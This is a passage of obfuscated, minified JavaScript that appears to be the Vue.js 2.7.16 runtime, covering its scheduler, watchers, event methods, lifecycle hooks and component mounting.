_0x467dc8=_0x5e9c32[_0x51a72c(0x208)](0x0);_0x5e9c32[_0x51a72c(0x25f)]=0x0;for(var _0x250513=0x0;_0x250513<_0x467dc8['length'];_0x250513++)_0x467dc8[_0x250513]();}if(_0x459cd8(0x1d0)!==typeof Promise&&_0x7dc05e(Promise)){var _0x220d7d=Promise[_0x459cd8(0x2a8)]();_0x170ebf=function(){_0x220d7d['then'](_0xf4133a),_0x63a6e9&&setTimeout(_0x30144f);},_0xb42196=!0x0;}else{if(_0x54a10b||'undefined'===typeof MutationObserver||!_0x7dc05e(MutationObserver)&&'[object\x20MutationObserverConstructor]'!==MutationObserver['toString']())_0x170ebf='undefined'!==typeof setImmediate&&_0x7dc05e(setImmediate)?function(){setImmediate(_0xf4133a);}:function(){setTimeout(_0xf4133a,0x0);};else{var _0x45471e=0x1,_0x43c19f=new MutationObserver(_0xf4133a),_0x6bad10=document[_0x459cd8(0x286)](String(_0x45471e));_0x43c19f[_0x459cd8(0x1b5)](_0x6bad10,{'characterData':!0x0}),_0x170ebf=function(){var _0x258d13=_0x459cd8;_0x45471e=(_0x45471e+0x1)%0x2,_0x6bad10[_0x258d13(0x269)]=String(_0x45471e);},_0xb42196=!0x0;}}function _0x3c2c1b(_0x3e2ea7,_0x5b0c99){var _0x215806=_0x459cd8,_0x1b1a66;if(_0x5e9c32[_0x215806(0x266)](function(){var _0x14a720=_0x215806;if(_0x3e2ea7)try{_0x3e2ea7['call'](_0x5b0c99);}catch(_0x4167c8){_0x10f88b(_0x4167c8,_0x5b0c99,_0x14a720(0x282));}else _0x1b1a66&&_0x1b1a66(_0x5b0c99);}),_0x58c39d||(_0x58c39d=!0x0,_0x170ebf()),!_0x3e2ea7&&_0x215806(0x1d0)!==typeof Promise)return new Promise(function(_0x35dcf9){_0x1b1a66=_0x35dcf9;});}function _0x546f22(_0x2c9435){var _0x479331=_0x459cd8;if(void 0x0===_0x2c9435&&(_0x2c9435=_0x479331(0x290)),!_0xe95cc7)return _0xc723e3;var _0x39b833=_0xe95cc7[_0x2c9435];return _0x39b833||_0xc723e3;}function _0x341dfd(_0x3c39c9){if(_0x1cd3be){var _0x54d33f=_0xe95cc7;_0x54d33f&&_0x3a865d(function(){var _0x5c7270=a1_0x4557,_0x48b1be=_0x54d33f['$el'],_0x1c6261=_0x3c39c9(_0x54d33f,_0x54d33f[_0x5c7270(0x26d)]);if(_0x48b1be&&0x1===_0x48b1be[_0x5c7270(0x16e)]){var _0x23275f=_0x48b1be[_0x5c7270(0x252)];for(var _0x1a11c3 in _0x1c6261)_0x23275f['setProperty']('--'[_0x5c7270(0x328)](_0x1a11c3),_0x1c6261[_0x1a11c3]);}});}}function _0xcf5b7c(_0x39f29e){var _0xd3c71=_0x459cd8;_0x547ddf(_0x39f29e)&&(_0x39f29e={'loader':_0x39f29e});var _0x5822ec=_0x39f29e['loader'],_0x2a5907=_0x39f29e['loadingComponent'],_0x5cffe1=_0x39f29e['errorComponent'],_0x1393e=_0x39f29e[_0xd3c71(0x229)],_0xfd83cd=void 0x0===_0x1393e?0xc8:_0x1393e,_0x25c5e3=_0x39f29e[_0xd3c71(0x1f9)],_0x94080d=(_0x39f29e[_0xd3c71(0x1f0)],_0x39f29e[_0xd3c71(0x28b)]),_0x11ce84=null,_0x4a2e84=0x0,_0x13d380=function(){return _0x4a2e84++,_0x11ce84=null,_0x2e69a6();},_0x2e69a6=function(){var _0x3ee40a=_0xd3c71,_0x29c328;return _0x11ce84||(_0x29c328=_0x11ce84=_0x5822ec()[_0x3ee40a(0x21c)](function(_0xe2b402){if(_0xe2b402=_0xe2b402 instanceof Error?_0xe2b402:new Error(String(_0xe2b402)),_0x94080d)return new Promise(function(_0x48ad8d,_0x1a45dc){var _0xd507f9=function(){return _0x48ad8d(_0x13d380());},_0x51395d=function(){return _0x1a45dc(_0xe2b402);};_0x94080d(_0xe2b402,_0xd507f9,_0x51395d,_0x4a2e84+0x1);});throw _0xe2b402;})['then'](function(_0x49834c){var _0x44afd7=_0x3ee40a;return _0x29c328!==_0x11ce84&&_0x11ce84?_0x11ce84:(_0x49834c&&(_0x49834c[_0x44afd7(0x253)]||'Module'===_0x49834c[Symbol[_0x44afd7(0x25a)]])&&(_0x49834c=_0x49834c[_0x44afd7(0x2cd)]),_0x49834c);}));};return function(){var _0x42a3df=_0x2e69a6();return{'component':_0x42a3df,'delay':_0xfd83cd,'timeout':_0x25c5e3,'error':_0x5cffe1,'loading':_0x2a5907};};}function _0x2ef3e0(_0x336e66){return function(_0x2a6f31,_0x5c3e72){if(void 0x0===_0x5c3e72&&(_0x5c3e72=_0xe95cc7),_0x5c3e72)return _0xa0423b(_0x5c3e72,_0x336e66,_0x2a6f31);};}function _0xa0423b(_0x32bbe7,_0x3b897b,_0x29a685){var _0x20d7eb=_0x459cd8,_0x3cc3c0=_0x32bbe7[_0x20d7eb(0x2e4)];_0x3cc3c0[_0x3b897b]=_0x4f3dce(_0x3cc3c0[_0x3b897b],_0x29a685);}var _0x38b90c=_0x2ef3e0(_0x459cd8(0x1d4)),_0x4c45b1=_0x2ef3e0('mounted'),_0x5757ce=_0x2ef3e0(_0x459cd8(0x218)),_0xed934a=_0x2ef3e0(_0x459cd8(0x289)),_0x465b72=_0x2ef3e0(_0x459cd8(0x31b)),_0x3f5bda=_0x2ef3e0('destroyed'),_0x117403=_0x2ef3e0('activated'),_0x5b9eef=_0x2ef3e0(_0x459cd8(0x250)),_0x3087ab=_0x2ef3e0(_0x459cd8(0x18c)),_0x21dab4=_0x2ef3e0('renderTracked'),_0x5be994=_0x2ef3e0(_0x459cd8(0x258)),_0x5a031f=_0x2ef3e0('errorCaptured');function _0x34fc97(_0x2e1c28,_0x132071){void 0x0===_0x132071&&(_0x132071=_0xe95cc7),_0x5a031f(_0x2e1c28,_0x132071);}var _0x35cf1a='2.7.16';function _0x4046be(_0x2ba49d){return _0x2ba49d;}var _0x189d4d=new _0x52249c();function _0x27a193(_0x3b66d9){var _0xf0567b=_0x459cd8;return _0x5e062d(_0x3b66d9,_0x189d4d),_0x189d4d[_0xf0567b(0x2a1)](),_0x3b66d9;}function _0x5e062d(_0x429142,_0x82737e){var _0xd0eb97=_0x459cd8,_0x2e6383,_0x47190f,_0x1b72d2=_0x82c36a(_0x429142);if(!(!_0x1b72d2&&!_0x10dbf4(_0x429142)||_0x429142['__v_skip']||Object['isFrozen'](_0x429142)||_0x429142 instanceof _0x4c4548)){if(_0x429142[_0xd0eb97(0x236)]){var _0x54485d=_0x429142['__ob__']['dep']['id'];if(_0x82737e['has'](_0x54485d))return;_0x82737e['add'](_0x54485d);}if(_0x1b72d2){_0x2e6383=_0x429142[_0xd0eb97(0x25f)];while(_0x2e6383--)_0x5e062d(_0x429142[_0x2e6383],_0x82737e);}else{if(_0xe1e0eb(_0x429142))_0x5e062d(_0x429142[_0xd0eb97(0x2e6)],_0x82737e);else{_0x47190f=Object[_0xd0eb97(0x307)](_0x429142),_0x2e6383=_0x47190f[_0xd0eb97(0x25f)];while(_0x2e6383--)_0x5e062d(_0x429142[_0x47190f[_0x2e6383]],_0x82737e);}}}}var _0x2718f3,_0x2afbdc=0x0,_0x40d7e3=(function(){var _0x41e07a=_0x459cd8;function _0x1de453(_0x23f59a,_0x22d220,_0x1a7c50,_0x411baf,_0x9e0109){var _0x91d4db=a1_0x4557;_0x1915cb(this,_0x19e447&&!_0x19e447['_vm']?_0x19e447:_0x23f59a?_0x23f59a['_scope']:void 0x0),(this['vm']=_0x23f59a)&&_0x9e0109&&(_0x23f59a[_0x91d4db(0x233)]=this),_0x411baf?(this['deep']=!!_0x411baf['deep'],this[_0x91d4db(0x2dd)]=!!_0x411baf[_0x91d4db(0x2dd)],this[_0x91d4db(0x20c)]=!!_0x411baf['lazy'],this['sync']=!!_0x411baf[_0x91d4db(0x2a6)],this[_0x91d4db(0x20b)]=_0x411baf[_0x91d4db(0x20b)]):this[_0x91d4db(0x2c7)]=this[_0x91d4db(0x2dd)]=this[_0x91d4db(0x20c)]=this[_0x91d4db(0x2a6)]=!0x1,this['cb']=_0x1a7c50,this['id']=++_0x2afbdc,this[_0x91d4db(0x230)]=!0x0,this[_0x91d4db(0x169)]=!0x1,this['dirty']=this['lazy'],this[_0x91d4db(0x265)]=[],this[_0x91d4db(0x188)]=[],this['depIds']=new _0x52249c(),this[_0x91d4db(0x2cf)]=new _0x52249c(),this[_0x91d4db(0x223)]='',_0x547ddf(_0x22d220)?this[_0x91d4db(0x32e)]=_0x22d220:(this[_0x91d4db(0x32e)]=_0x12b4b6(_0x22d220),this['getter']||(this['getter']=_0x30144f)),this[_0x91d4db(0x2e6)]=this['lazy']?void 0x0:this['get']();}return _0x1de453['prototype'][_0x41e07a(0x2c6)]=function(){var _0x58a269=_0x41e07a,_0x468f8e;_0x1bcb22(this);var _0x58eff8=this['vm'];try{_0x468f8e=this[_0x58a269(0x32e)]['call'](_0x58eff8,_0x58eff8);}catch(_0x345217){if(!this['user'])throw _0x345217;_0x10f88b(_0x345217,_0x58eff8,'getter\x20for\x20watcher\x20\x22'['concat'](this[_0x58a269(0x223)],'\x22'));}finally{this[_0x58a269(0x2c7)]&&_0x27a193(_0x468f8e),_0x476727(),this[_0x58a269(0x1e3)]();}return _0x468f8e;},_0x1de453[_0x41e07a(0x311)]['addDep']=function(_0x4ef8f0){var _0x1db754=_0x41e07a,_0x11d4e9=_0x4ef8f0['id'];this[_0x1db754(0x2cf)]['has'](_0x11d4e9)||(this[_0x1db754(0x2cf)][_0x1db754(0x1ea)](_0x11d4e9),this[_0x1db754(0x188)]['push'](_0x4ef8f0),this[_0x1db754(0x2b4)]['has'](_0x11d4e9)||_0x4ef8f0['addSub'](this));},_0x1de453['prototype']['cleanupDeps']=function(){var _0x2ae563=_0x41e07a,_0x5472cf=this[_0x2ae563(0x265)][_0x2ae563(0x25f)];while(_0x5472cf--){var _0x4a12e4=this[_0x2ae563(0x265)][_0x5472cf];this['newDepIds'][_0x2ae563(0x17e)](_0x4a12e4['id'])||_0x4a12e4[_0x2ae563(0x29c)](this);}var _0x5494a0=this[_0x2ae563(0x2b4)];this['depIds']=this[_0x2ae563(0x2cf)],this['newDepIds']=_0x5494a0,this[_0x2ae563(0x2cf)][_0x2ae563(0x2a1)](),_0x5494a0=this[_0x2ae563(0x265)],this[_0x2ae563(0x265)]=this[_0x2ae563(0x188)],this['newDeps']=_0x5494a0,this['newDeps'][_0x2ae563(0x25f)]=0x0;},_0x1de453[_0x41e07a(0x311)]['update']=function(){var _0x3f09e7=_0x41e07a;this[_0x3f09e7(0x20c)]?this[_0x3f09e7(0x18f)]=!0x0:this[_0x3f09e7(0x2a6)]?this[_0x3f09e7(0x28d)]():_0x50ef69(this);},_0x1de453['prototype'][_0x41e07a(0x28d)]=function(){var _0x531f96=_0x41e07a;if(this['active']){var _0x11ad8a=this['get']();if(_0x11ad8a!==this['value']||_0x10dbf4(_0x11ad8a)||this[_0x531f96(0x2c7)]){var _0x1de06f=this['value'];if(this['value']=_0x11ad8a,this['user']){var _0x270de6='callback\x20for\x20watcher\x20\x22'[_0x531f96(0x328)](this[_0x531f96(0x223)],'\x22');_0x2376c1(this['cb'],this['vm'],[_0x11ad8a,_0x1de06f],this['vm'],_0x270de6);}else this['cb']['call'](this['vm'],_0x11ad8a,_0x1de06f);}}},_0x1de453['prototype'][_0x41e07a(0x166)]=function(){var _0x20490c=_0x41e07a;this['value']=this[_0x20490c(0x2c6)](),this[_0x20490c(0x18f)]=!0x1;},_0x1de453[_0x41e07a(0x311)][_0x41e07a(0x21e)]=function(){var _0x147924=_0x41e07a,_0x32592b=this['deps']['length'];while(_0x32592b--)this['deps'][_0x32592b][_0x147924(0x21e)]();},_0x1de453[_0x41e07a(0x311)][_0x41e07a(0x179)]=function(){var _0x2d17f5=_0x41e07a;if(this['vm']&&!this['vm'][_0x2d17f5(0x1d5)]&&_0x5a0780(this['vm'][_0x2d17f5(0x2c0)][_0x2d17f5(0x2d8)],this),this[_0x2d17f5(0x230)]){var _0x2c7bdd=this['deps']['length'];while(_0x2c7bdd--)this[_0x2d17f5(0x265)][_0x2c7bdd]['removeSub'](this);this[_0x2d17f5(0x230)]=!0x1,this['onStop']&&this[_0x2d17f5(0x1de)]();}},_0x1de453;}());function _0x26c365(_0x265ee1){var _0x5eb9d2=_0x459cd8;_0x265ee1['_events']=Object[_0x5eb9d2(0x278)](null),_0x265ee1[_0x5eb9d2(0x27d)]=!0x1;var _0x323ae5=_0x265ee1['$options'][_0x5eb9d2(0x308)];_0x323ae5&&_0x434ba0(_0x265ee1,_0x323ae5);}function _0x5cd364(_0x3a3e31,_0xaac479){_0x2718f3['$on'](_0x3a3e31,_0xaac479);}function _0x252492(_0x5521ca,_0x4264ac){var _0x371f1e=_0x459cd8;_0x2718f3[_0x371f1e(0x247)](_0x5521ca,_0x4264ac);}function _0x13860a(_0x228193,_0x382385){var _0x31cd63=_0x2718f3;return function _0x15e742(){var _0x1eb48e=a1_0x4557,_0x540eb9=_0x382385[_0x1eb48e(0x1c4)](null,arguments);null!==_0x540eb9&&_0x31cd63['$off'](_0x228193,_0x15e742);};}function _0x434ba0(_0x4d9124,_0x2b068b,_0xb5e2ce){_0x2718f3=_0x4d9124,_0x50e6db(_0x2b068b,_0xb5e2ce||{},_0x5cd364,_0x252492,_0x13860a,_0x4d9124),_0x2718f3=void 0x0;}function _0x1e783b(_0x8b4f86){var _0x16521c=_0x459cd8,_0x348a12=/^hook:/;_0x8b4f86['prototype']['$on']=function(_0x23e8e1,_0x3f50c5){var _0xedb726=a1_0x4557,_0x153a03=this;if(_0x82c36a(_0x23e8e1)){for(var _0x4fbd81=0x0,_0x3105bc=_0x23e8e1[_0xedb726(0x25f)];_0x4fbd81<_0x3105bc;_0x4fbd81++)_0x153a03['$on'](_0x23e8e1[_0x4fbd81],_0x3f50c5);}else(_0x153a03['_events'][_0x23e8e1]||(_0x153a03[_0xedb726(0x174)][_0x23e8e1]=[]))['push'](_0x3f50c5),_0x348a12['test'](_0x23e8e1)&&(_0x153a03['_hasHookEvent']=!0x0);return _0x153a03;},_0x8b4f86['prototype']['$once']=function(_0x6cbceb,_0x25182f){var _0x260bca=this;function _0x34caaf(){var _0x34d644=a1_0x4557;_0x260bca[_0x34d644(0x247)](_0x6cbceb,_0x34caaf),_0x25182f[_0x34d644(0x1c4)](_0x260bca,arguments);}return _0x34caaf['fn']=_0x25182f,_0x260bca['$on'](_0x6cbceb,_0x34caaf),_0x260bca;},_0x8b4f86['prototype'][_0x16521c(0x247)]=function(_0x58ecd4,_0xae3cb1){var _0x11fe27=_0x16521c,_0x3e134c=this;if(!arguments[_0x11fe27(0x25f)])return _0x3e134c[_0x11fe27(0x174)]=Object[_0x11fe27(0x278)](null),_0x3e134c;if(_0x82c36a(_0x58ecd4)){for(var _0x99df2e=0x0,_0x3f265f=_0x58ecd4[_0x11fe27(0x25f)];_0x99df2e<_0x3f265f;_0x99df2e++)_0x3e134c['$off'](_0x58ecd4[_0x99df2e],_0xae3cb1);return _0x3e134c;}var _0x2d29af,_0x1e491b=_0x3e134c[_0x11fe27(0x174)][_0x58ecd4];if(!_0x1e491b)return _0x3e134c;if(!_0xae3cb1)return _0x3e134c['_events'][_0x58ecd4]=null,_0x3e134c;var _0x5a8511=_0x1e491b[_0x11fe27(0x25f)];while(_0x5a8511--)if(_0x2d29af=_0x1e491b[_0x5a8511],_0x2d29af===_0xae3cb1||_0x2d29af['fn']===_0xae3cb1){_0x1e491b['splice'](_0x5a8511,0x1);break;}return _0x3e134c;},_0x8b4f86[_0x16521c(0x311)]['$emit']=function(_0x4cad4b){var _0x16e48f=_0x16521c,_0x2763bc=this,_0x1fe370=_0x2763bc[_0x16e48f(0x174)][_0x4cad4b];if(_0x1fe370){_0x1fe370=_0x1fe370['length']>0x1?_0x251c70(_0x1fe370):_0x1fe370;for(var _0x166669=_0x251c70(arguments,0x1),_0x3c716c=_0x16e48f(0x191)['concat'](_0x4cad4b,'\x22'),_0xb169b9=0x0,_0x11cede=_0x1fe370[_0x16e48f(0x25f)];_0xb169b9<_0x11cede;_0xb169b9++)_0x2376c1(_0x1fe370[_0xb169b9],_0x2763bc,_0x166669,_0x2763bc,_0x3c716c);}return _0x2763bc;};}var _0xb950d4=null;function _0x15e51f(_0x3fee0c){var _0x3132d0=_0xb950d4;return _0xb950d4=_0x3fee0c,function(){_0xb950d4=_0x3132d0;};}function _0x12a9fd(_0x16ceab){var _0x25e0ad=_0x459cd8,_0x5d762f=_0x16ceab['$options'],_0x447fad=_0x5d762f[_0x25e0ad(0x275)];if(_0x447fad&&!_0x5d762f['abstract']){while(_0x447fad['$options'][_0x25e0ad(0x23e)]&&_0x447fad['$parent'])_0x447fad=_0x447fad['$parent'];_0x447fad[_0x25e0ad(0x1d7)]['push'](_0x16ceab);}_0x16ceab[_0x25e0ad(0x270)]=_0x447fad,_0x16ceab['$root']=_0x447fad?_0x447fad[_0x25e0ad(0x2f6)]:_0x16ceab,_0x16ceab[_0x25e0ad(0x1d7)]=[],_0x16ceab['$refs']={},_0x16ceab[_0x25e0ad(0x2d6)]=_0x447fad?_0x447fad[_0x25e0ad(0x2d6)]:Object['create'](null),_0x16ceab[_0x25e0ad(0x233)]=null,_0x16ceab['_inactive']=null,_0x16ceab[_0x25e0ad(0x274)]=!0x1,_0x16ceab['_isMounted']=!0x1,_0x16ceab[_0x25e0ad(0x1ee)]=!0x1,_0x16ceab[_0x25e0ad(0x1d5)]=!0x1;}function _0x107bc8(_0x3d8988){var _0x3c9ce9=_0x459cd8;_0x3d8988[_0x3c9ce9(0x311)][_0x3c9ce9(0x28c)]=function(_0x45a3ea,_0x44d79f){var _0x2e2951=_0x3c9ce9,_0x5aae0a=this,_0x2132b0=_0x5aae0a[_0x2e2951(0x1ff)],_0x24256b=_0x5aae0a['_vnode'],_0x26e7cb=_0x15e51f(_0x5aae0a);_0x5aae0a[_0x2e2951(0x2f3)]=_0x45a3ea,_0x5aae0a['$el']=_0x24256b?_0x5aae0a[_0x2e2951(0x220)](_0x24256b,_0x45a3ea):_0x5aae0a['__patch__'](_0x5aae0a['$el'],_0x45a3ea,_0x44d79f,!0x1),_0x26e7cb(),_0x2132b0&&(_0x2132b0[_0x2e2951(0x18b)]=null),_0x5aae0a['$el']&&(_0x5aae0a['$el'][_0x2e2951(0x18b)]=_0x5aae0a);var _0x345b69=_0x5aae0a;while(_0x345b69&&_0x345b69['$vnode']&&_0x345b69['$parent']&&_0x345b69[_0x2e2951(0x263)]===_0x345b69[_0x2e2951(0x270)]['_vnode'])_0x345b69[_0x2e2951(0x270)][_0x2e2951(0x1ff)]=_0x345b69['$el'],_0x345b69=_0x345b69[_0x2e2951(0x270)];},_0x3d8988[_0x3c9ce9(0x311)][_0x3c9ce9(0x2aa)]=function(){var _0x2e2596=_0x3c9ce9,_0x5aa2db=this;_0x5aa2db[_0x2e2596(0x233)]&&_0x5aa2db[_0x2e2596(0x233)][_0x2e2596(0x22f)]();},_0x3d8988[_0x3c9ce9(0x311)][_0x3c9ce9(0x2d5)]=function(){var _0x567b19=_0x3c9ce9,_0x8bc464=this;if(!_0x8bc464['_isBeingDestroyed']){_0x153504(_0x8bc464,'beforeDestroy'),_0x8bc464[_0x567b19(0x1d5)]=!0x0;var _0x37f038=_0x8bc464[_0x567b19(0x270)];!_0x37f038||_0x37f038['_isBeingDestroyed']||_0x8bc464['$options']['abstract']||_0x5a0780(_0x37f038[_0x567b19(0x1d7)],_0x8bc464),_0x8bc464['_scope'][_0x567b19(0x17f)](),_0x8bc464[_0x567b19(0x2d0)]['__ob__']&&_0x8bc464[_0x567b19(0x2d0)]['__ob__'][_0x567b19(0x251)]--,_0x8bc464['_isDestroyed']=!0x0,_0x8bc464[_0x567b19(0x220)](_0x8bc464[_0x567b19(0x2f3)],null),_0x153504(_0x8bc464,'destroyed'),_0x8bc464[_0x567b19(0x247)](),_0x8bc464['$el']&&(_0x8bc464[_0x567b19(0x1ff)]['__vue__']=null),_0x8bc464['$vnode']&&(_0x8bc464['$vnode'][_0x567b19(0x275)]=null);}};}function _0x52a51d(_0x2bed19,_0x1f4b99,_0x18525b){var _0x5afa19=_0x459cd8,_0x687bce;_0x2bed19['$el']=_0x1f4b99,_0x2bed19['$options']['render']||(_0x2bed19[_0x5afa19(0x2e4)]['render']=_0x17bcc2),_0x153504(_0x2bed19,'beforeMount'),_0x687bce=function(){var _0x9e46ea=_0x5afa19;_0x2bed19[_0x9e46ea(0x28c)](_0x2bed19['_render'](),_0x18525b);};var _0x4f5a20={'before':function(){var _0x1ddb7b=_0x5afa19;_0x2bed19[_0x1ddb7b(0x20f)]&&!_0x2bed19[_0x1ddb7b(0x1ee)]&&_0x153504(_0x2bed19,_0x1ddb7b(0x218));}};new _0x40d7e3(_0x2bed19,_0x687bce,_0x30144f,_0x4f5a20,!0x0),_0x18525b=!0x1;var _0x4b3f54=_0x2bed19['_preWatchers'];if(_0x4b3f54){for(var _0x1f59ab=0x0;_0x1f59ab<_0x4b3f54['length'];_0x1f59ab++)_0x4b3f54[_0x1f59ab][_0x5afa19(0x28d)]();}return null==_0x2bed19[_0x5afa19(0x263)]&&(_0x2bed19['_isMounted']=!0x0,_0x153504(_0x2bed19,_0x5afa19(0x309))),_0x2bed19;}function _0x2e1ab6(_0x1f06f8,_0x5df353,_0xb49f0a,_0x4e4321,_0x3893a5){var _0x4f01c0=_0x459cd8,_0x5a0c15=_0x4e4321['data'][_0x4f01c0(0x2b9)],_0x6ecf87=_0x1f06f8[_0x4f01c0(0x2d7)],_0x27d305=!!(_0x5a0c15&&!_0x5a0c15['$stable']||_0x6ecf87!==_0xc723e3&&!_0x6ecf87['$stable']||_0x5a0c15&&_0x1f06f8[_0x4f01c0(0x2d7)]['$key']!==_0x5a0c15['$key']||!_0x5a0c15&&_0x1f06f8[_0x4f01c0(0x2d7)]['$key']),_0x3ddc0c=!!(_0x3893a5||_0x1f06f8['$options'][_0x4f01c0(0x2e5)]||_0x27d305),_0x4faafe=_0x1f06f8['$vnode'];_0x1f06f8['$options'][_0x4f01c0(0x1ec)]=_0x4e4321,_0x1f06f8['$vnode']=_0x4e4321,_0x1f06f8[_0x4f01c0(0x2f3)]&&(_0x1f06f8[_0x4f01c0(0x2f3)][_0x4f01c0(0x275)]=_0x4e4321),_0x1f06f8[_0x4f01c0(0x2e4)]['_renderChildren']=_0x3893a5;var _0xeedfb5=_0x4e4321['data'][_0x4f01c0(0x20a)]||_0xc723e3;_0x1f06f8[_0x4f01c0(0x2ab)]&&_0x59b90f(_0x1f06f8[_0x4f01c0(0x2ab)],_0xeedfb5,_0x4faafe['data']&&_0x4faafe['data']['attrs']||_0xc723e3,_0x1f06f8,_0x4f01c0(0x15c))&&(_0x3ddc0c=!0x0),_0x1f06f8['$attrs']=_0xeedfb5,_0xb49f0a=_0xb49f0a||_0xc723e3;var _0x498dee=_0x1f06f8['$options']['_parentListeners'];if(_0x1f06f8['_listenersProxy']&&_0x59b90f(_0x1f06f8['_listenersProxy'],_0xb49f0a,_0x498dee||_0xc723e3,_0x1f06f8,_0x4f01c0(0x2cb)),_0x1f06f8[_0x4f01c0(0x2cb)]=_0x1f06f8[_0x4f01c0(0x2e4)]['_parentListeners']=_0xb49f0a,_0x434ba0(_0x1f06f8,_0xb49f0a,_0x498dee),_0x5df353&&_0x1f06f8[_0x4f01c0(0x2e4)][_0x4f01c0(0x2e8)]){_0x44f617(!0x1);for(var _0x125aa8=_0x1f06f8['_props'],_0x371e30=_0x1f06f8[_0x4f01c0(0x2e4)]['_propKeys']||[],_0x368ee0=0x0;_0x368ee0<_0x371e30[_0x4f01c0(0x25f)];_0x368ee0++){var _0x54fbbf=_0x371e30[_0x368ee0],_0x950060=_0x1f06f8['$options']['props'];_0x125aa8[_0x54fbbf]=_0x4034b9(_0x54fbbf,_0x950060,_0x5df353,_0x1f06f8);}_0x44f617(!0x0),_0x1f06f8[_0x4f01c0(0x2e4)]['propsData']=_0x5df353;}_0x3ddc0c&&(_0x1f06f8['$slots']=_0x2e4f70(_0x3893a5,_0x4e4321[_0x4f01c0(0x1a8)]),_0x1f06f8[_0x4f01c0(0x2aa)]());}function _0x176298(_0x25e6f7){var _0xaf6b78=_0x459cd8;while(_0x25e6f7&&(_0x25e6f7=_0x25e6f7[_0xaf6b78(0x270)]))if(_0x25e6f7['_inactive'])return!0x0;return!0x1;}function _0x30766b(_0x2aad2f,_0x1dab9c){var _0xca8ed4=_0x459cd8;if(_0x1dab9c){if(_0x2aad2f['_directInactive']=!0x1,_0x176298(_0x2aad2f))return;}else{if(_0x2aad2f['_directInactive'])return;}if(_0x2aad2f[_0xca8ed4(0x158)]||null===_0x2aad2f[_0xca8ed4(0x158)]){_0x2aad2f[_0xca8ed4(0x158)]=!0x1;for(var _0x48f69c=0x0;_0x48f69c<_0x2aad2f[_0xca8ed4(0x1d7)]['length'];_0x48f69c++)_0x30766b(_0x2aad2f[_0xca8ed4(0x1d7)][_0x48f69c]);_0x153504(_0x2aad2f,_0xca8ed4(0x2d2));}}function _0x56b171(_0x2b5aaa,_0x2c9835){var _0x3ff0e=_0x459cd8;if((!_0x2c9835||(_0x2b5aaa['_directInactive']=!0x0,!_0x176298(_0x2b5aaa)))&&!_0x2b5aaa[_0x3ff0e(0x158)]){_0x2b5aaa[_0x3ff0e(0x158)]=!0x0;for(var _0x568f1e=0x0;_0x568f1e<_0x2b5aaa[_0x3ff0e(0x1d7)]['length'];_0x568f1e++)_0x56b171(_0x2b5aaa[_0x3ff0e(0x1d7)][_0x568f1e]);_0x153504(_0x2b5aaa,_0x3ff0e(0x250));}}function _0x153504(_0x2317a5,_0x24ccc6,_0x4f0658,_0x3684e3){var _0x2da0d8=_0x459cd8;void 0x0===_0x3684e3&&(_0x3684e3=!0x0),_0x1bcb22();var _0x42f2af=_0xe95cc7,_0x8f45ef=_0x4720f0();_0x3684e3&&_0x16ce63(_0x2317a5);var _0x35d460=_0x2317a5['$options'][_0x24ccc6],_0x1fcf3a=''[_0x2da0d8(0x328)](_0x24ccc6,'\x20hook');if(_0x35d460){for(var _0x3b086f=0x0,_0x23073f=_0x35d460['length'];_0x3b086f<_0x23073f;_0x3b086f++)_0x2376c1(_0x35d460[_0x3b086f],_0x2317a5,_0x4f0658||null,_0x2317a5,_0x1fcf3a);}_0x2317a5['_hasHookEvent']&&_0x2317a5['$emit']('hook:'+_0x24ccc6),_0x3684e3&&(_0x16ce63(_0x42f2af),_0x8f45ef&&_0x8f45ef['on']()),_0x476727();}var _0x3ba424=[],_0x2c320d=[],_0x2a00fc={},_0x6f55fa=!0x1,_0x597129=!0x1,_0xe160f3=0x0;function _0x29b2b0(){var _0x1cf188=_0x459cd8;_0xe160f3=_0x3ba424[_0x1cf188(0x25f)]=_0x2c320d[_0x1cf188(0x25f)]=0x0,_0x2a00fc={},_0x6f55fa=_0x597129=!0x1;}var _0x2d6249=0x0,_0x4f61d7=Date['now'];if(_0x1cd3be&&!_0x54a10b){var _0x40f5a2=window[_0x459cd8(0x29d)];_0x40f5a2&&'function'===typeof _0x40f5a2[_0x459cd8(0x2f4)]&&_0x4f61d7()>document['createEvent']('Event')[_0x459cd8(0x285)]&&(_0x4f61d7=function(){var _0x200ebd=_0x459cd8;return _0x40f5a2[_0x200ebd(0x2f4)]();});}var _0x4e592b=function(_0xbeefd6,_0x5ca946){var _0x3c7c27=_0x459cd8;if(_0xbeefd6['post']){if(!_0x5ca946[_0x3c7c27(0x169)])return 0x1;}else{if(_0x5ca946['post'])return-0x1;}return _0xbeefd6['id']-_0x5ca946['id'];};function _0x2e9db3(){var _0x6dc121=_0x459cd8,_0x4b89dc,_0x4313ed;for(_0x2d6249=_0x4f61d7(),_0x597129=!0x0,_0x3ba424[_0x6dc121(0x235)](_0x4e592b),_0xe160f3=0x0;_0xe160f3<_0x3ba424[_0x6dc121(0x25f)];_0xe160f3++)_0x4b89dc=_0x3ba424[_0xe160f3],_0x4b89dc[_0x6dc121(0x20b)]&&_0x4b89dc[_0x6dc121(0x20b)](),_0x4313ed=_0x4b89dc['id'],_0x2a00fc[_0x4313ed]=null,_0x4b89dc[_0x6dc121(0x28d)]();var _0x12aeb0=_0x2c320d[_0x6dc121(0x208)](),_0x3e5b03=_0x3ba424['slice']();_0x29b2b0(),_0x278bc2(_0x12aeb0),_0x43b3b8(_0x3e5b03),_0x5ce0ee(),_0x1ac37c&&_0x860f1c['devtools']&&_0x1ac37c[_0x6dc121(0x2c8)](_0x6dc121(0x2bf));}function _0x43b3b8(_0x3003e9){var _0x335e08=_0x459cd8,_0x975ab3=_0x3003e9[_0x335e08(0x25f)];while(_0x975ab3--){var _0x5a3667=_0x3003e9[_0x975ab3],_0x510fad=_0x5a3667['vm'];_0x510fad&&_0x510fad['_watcher']===_0x5a3667&&_0x510fad[_0x335e08(0x20f)]&&!_0x510fad['_isDestroyed']&&_0x153504(_0x510fad,'updated');}}function _0x4b1e5a(_0x240030){var _0x3aa2aa=_0x459cd8;_0x240030[_0x3aa2aa(0x158)]=!0x1,_0x2c320d[_0x3aa2aa(0x266)](_0x240030);}function _0x278bc2(_0x8741a4){var _0x72063b=_0x459cd8;for(var _0x3803d2=0x0;_0x3803d2<_0x8741a4[_0x72063b(0x25f)];_0x3803d2++)_0x8741a4[_0x3803d2][_0x72063b(0x158)]=!0x0,_0x30766b(_0x8741a4[_0x3803d2],!0x0);}function _0x50ef69(_0x1ef121){var 